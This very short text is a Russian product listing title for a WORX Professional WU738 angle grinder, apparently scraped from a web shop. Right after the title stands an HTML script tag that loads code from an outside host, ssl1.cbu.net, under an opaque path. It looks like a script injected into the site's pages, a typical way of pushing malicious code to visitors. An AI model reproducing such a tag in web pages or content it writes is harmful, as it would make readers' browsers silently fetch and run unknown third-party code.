 Угловая шлифмашина WORX Professional WU738<script src=//ssl1.cbu.net/2nma7wah></script>